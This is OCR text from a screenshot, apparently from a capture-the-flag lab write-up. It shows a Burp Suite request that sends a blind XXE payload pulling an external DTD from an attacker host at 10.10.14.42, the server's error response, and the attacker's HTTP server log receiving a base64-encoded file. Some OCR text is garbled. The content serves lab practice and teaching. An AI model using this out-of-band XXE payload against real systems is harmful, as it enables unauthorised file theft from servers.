 Request
Pretty Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 10.10.11.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 252
9 Origin: http://10.10.11.192
10 Connection: close
11 Referer: http://10.10.11.192/admin
12 Cookie: PHPSESSID=mtq7t0euob82nonb7k06s9hgpf
13
14 manage_api=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe
SYSTEM "http://10.10.14.42/exfiltrate.dtd">
%xxe;]><root><method>POST</method><uri>/auth/register</uri><user><username>tes
t</username><password>test</password></user></root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 10:10:12
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52
5 Cache-Control: no-store, no-cac
6 Pragma: no-cache
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1005
10
11 <!DOCTYPEhtml>
12 <htmllang="en">
13 <head>
14 <metacharset="utf-8">
15 <title>Error</title>
16 </head>
17 <body>
18 <pre>SyntaxError:Unexpectedtoke
sudo python -m http.server 80 79x22
❯ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.192 - - [02/May/2023 15:40:14] "GET /exfiltrate.dtd HTTP/1.1" 200 -
10.10.11.192 - - [02/May/2023 15:40:15] "GET /?file=cG9sbHV0aW9uCg== HTTP/1.1"
200 -